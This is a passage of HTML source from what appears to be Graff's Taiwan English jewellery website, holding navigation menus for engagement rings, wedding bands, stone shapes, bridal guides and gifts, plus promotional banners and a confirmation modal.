        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/tw-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/tw-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/tw-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/tw-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/tw-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/tw-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6106f952/images/megamenu/Megamenu_Banner_Gifts_LNY_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">CHINESE NEW YEAR GIFTS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Celebrate the Year of the Horse with exquisitely handcrafted diamond and gemstone jewels from Graff. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-en/love-good-fortune.html">Discover</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+886 972068295" href="tel:+886 972068295">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+886 972068295</span>
</a>

            </span>
        </li>
    
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/tw-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/tw-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/tw-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="TW" data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Location</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/tw-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/tw-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 

                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
